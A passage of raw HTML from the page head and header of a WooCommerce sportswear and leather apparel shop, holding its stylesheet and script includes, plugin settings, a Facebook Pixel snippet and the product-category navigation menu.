		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
.cart button.single_add_to_cart_button, .cart a.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://osiesports.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://osiesports.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-yith-wc-request-a-quote-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-yith-wc-request-a-quote.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://osiesports.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://osiesports.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://osiesports.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://osiesports.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//osiesports.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1711363883' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-jost-css' href='https://fonts.googleapis.com/css?family=Jost:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995","i18n_view_cart":"View cart","cart_url":"https:\/\/osiesports.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995","cart_hash_key":"wc_cart_hash_6f35e54f7bb2c29bbc5a47805c8501f1","fragment_name":"wc_fragments_6f35e54f7bb2c29bbc5a47805c8501f1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=3995","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://osiesports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://osiesports.com/wp-json/wp/v2/product/3995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osiesports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://osiesports.com/?p=3995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://osiesports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosiesports.com%2Fproduct%2Fos-2106%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://osiesports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosiesports.com%2Fproduct%2Fos-2106%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '430971056179650', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-180x180.png" />
<meta name="msapplication-TileImage" content="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular product-template-default single single-product postid-3995 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-sp-mcr nasa-sp-ywraq nasa-ywraq-hide-add-to-cart nasa-enable-wow disable-flexible-menu nasa-image-round elementor-default elementor-kit-16">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header">

<div class="header-wrapper header-type-1 nasa-header-sticky">
        
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://osiesports.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li><li class="nasa-icon-compare"><a href="https://osiesports.com/" title="Compare" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Compare</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Search" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li><li class="ns-yith_mini_quote nasa-icon-quote nasa-hide-for-mobile"><div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Quote+List&amp;item_name=item&amp;item_plural_name=items&amp;show_thumbnail=1&amp;show_price=1&amp;show_quantity=1&amp;show_variations=1&amp;show_title_inside=0&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=Quote+List&amp;args%5Bitem_name%5D=item&amp;args%5Bitem_plural_name%5D=items&amp;args%5Bshow_thumbnail%5D=1&amp;args%5Bshow_price%5D=1&amp;args%5Bshow_quantity%5D=1&amp;args%5Bshow_variations%5D=1&amp;args%5Bshow_title_inside%5D=0&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 	   href="https://osiesports.com/request-quote/">
					<span class="raq-tip-counter">
					<span class="raq-items-number">0</span> 
															   items				</span>
			<span class="handler-label">Quote List</span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home default-menu root-item nasa_even"><a title="HOME" href="https://osiesports.com/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="PRODUCT CATEGORIES" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>PRODUCT CATEGORIES<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="SPORTS WEAR" href="https://osiesports.com/product-category/sports-wear/" class="nasa-title-menu">SPORTS WEAR<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BASKET BALL" href="https://osiesports.com/product-category/sports-wear/basket-ball/" class="nasa-title-menu">BASKET BALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="FLAG FOOTBALL" href="https://osiesports.com/product-category/sports-wear/flag-football/" class="nasa-title-menu">FLAG FOOTBALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SOCCER" href="https://osiesports.com/product-category/sports-wear/soccer/" class="nasa-title-menu">SOCCER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BASEBALL" href="https://osiesports.com/product-category/sports-wear/base-ball/" class="nasa-title-menu">BASEBALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="AMERICAN-FTB" href="https://osiesports.com/product-category/sports-wear/american-ftb/" class="nasa-title-menu">AMERICAN-FTB</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="RUGBY" href="https://osiesports.com/product-category/sports-wear/rugby/" class="nasa-title-menu">RUGBY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="VOLLY BALL" href="https://osiesports.com/product-category/sports-wear/volly-ball/" class="nasa-title-menu">VOLLY BALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="VARISTY JACK" href="https://osiesports.com/product-category/sports-wear/varisty-jack/" class="nasa-title-menu">VARISTY JACK</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="STREET WEAR" href="https://osiesports.com/product-category/street-wear/" class="nasa-title-menu">STREET WEAR<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="TRACK SUITS" href="https://osiesports.com/product-category/street-wear/tract-suit/" class="nasa-title-menu">TRACK SUITS<i class="fa fa-angle-right nasa-has-items-child"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="HOODIES" href="https://osiesports.com/product-category/street-wear/hoodies/" class="nasa-title-menu">HOODIES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="CROP TOP" href="https://osiesports.com/product-category/street-wear/crop-top/" class="nasa-title-menu">CROP TOP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="JACKET VERSITY" href="https://osiesports.com/product-category/street-wear/jacket-versity/" class="nasa-title-menu">JACKET VERSITY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SWEAT SHIRT" href="https://osiesports.com/product-category/street-wear/sweat-shirt/" class="nasa-title-menu">SWEAT SHIRT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="T-SHIRT" href="https://osiesports.com/product-category/street-wear/t-shirt/" class="nasa-title-menu">T-SHIRT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="HAT &#038; CAPS" href="https://osiesports.com/product-category/street-wear/hat-caps/" class="nasa-title-menu">HAT &#038; CAPS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="FITNESS WEAR" href="https://osiesports.com/product-category/fitness-wear/" class="nasa-title-menu">FITNESS WEAR<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SPORTS BRA" href="https://osiesports.com/product-category/fitness-wear/sports-bra/" class="nasa-title-menu">SPORTS BRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="LEGGINGS" href="https://osiesports.com/product-category/fitness-wear/leggings/" class="nasa-title-menu">LEGGINGS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="TANK TOP" href="https://osiesports.com/product-category/fitness-wear/tank-top/" class="nasa-title-menu">TANK TOP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="COMPRESSION SHORTS" href="https://osiesports.com/product-category/fitness-wear/compression-shorts/" class="nasa-title-menu">COMPRESSION SHORTS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="LEATHER" href="https://osiesports.com/product-category/leather/" class="nasa-title-menu">LEATHER<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="MENS JACKET" href="https://osiesports.com/product-category/leather/mens-jacket/" class="nasa-title-menu">MENS JACKET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="WOMENS JACKET" href="https://osiesports.com/product-category/leather/womens-jacket/" class="nasa-title-menu">WOMENS JACKET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="LEATHER PANT" href="https://osiesports.com/product-category/leather/leather-pant/" class="nasa-title-menu">LEATHER PANT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="LEATHER VEST" href="https://osiesports.com/product-category/leather/leather-vest/" class="nasa-title-menu">LEATHER VEST</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="MOTORBIKE SUIT" href="https://osiesports.com/product-category/motorbike-suit/" class="nasa-title-menu">MOTORBIKE SUIT</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="BLOGS" href="https://osiesports.com/blog/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>BLOGS</a></li>
